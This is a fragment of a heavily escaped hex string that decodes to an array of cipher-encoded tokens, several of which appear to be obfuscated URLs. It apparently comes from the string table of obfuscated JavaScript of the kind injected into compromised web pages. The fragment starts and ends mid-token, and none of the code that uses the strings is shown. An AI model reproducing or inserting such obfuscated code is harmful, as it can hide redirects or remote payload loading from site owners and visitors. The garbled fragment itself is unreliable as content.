5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6